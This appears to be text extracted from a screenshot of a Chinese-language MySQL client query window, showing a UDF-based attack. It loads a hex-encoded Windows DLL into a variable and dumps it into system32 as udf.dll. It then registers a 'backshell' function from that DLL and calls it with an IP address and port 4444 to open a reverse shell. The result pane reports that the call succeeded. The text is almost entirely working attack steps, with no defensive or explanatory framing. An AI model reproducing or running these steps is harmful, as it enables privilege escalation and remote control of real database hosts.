 无标题 @mysql (127.0.0.1) - 查询 *
无标题 @mysql (127.0....
func @mysql (127.0.0.1)...
文件(F) 编辑(E) 格式(O) 查看(V) 窗口(W) 帮助(H)
运行 停止 解释 导出向导 新建 载入 保存 另存为 查找 自动换行 网格查看
查询创建工具 查询编辑器
1 use mysql;
2 set @a=concat('',
3 0x4d5a4b45524e454c33322e444c4c00004c6f61644c696272617279410000000047657450726f6341646472657
4 create table Ghost(data LONGBLOB);
5 insert into Ghost values("");update Ghost set data = @a;
6 select data from Ghost into DUMPFILE 'c:\\windows\\system32\\udf.dll';
7 CREATE FUNCTION backshell RETURNS STRING SONAME 'udf.dll';
8 select backshell("192.168.40.135",4444);
9
信息 结果1 概况 状态
backshell("192.168.40.135
select backshell("192.168.40.135",4444);
只读
查询时间: 0.014s
第 1 条记录 (共 1 条)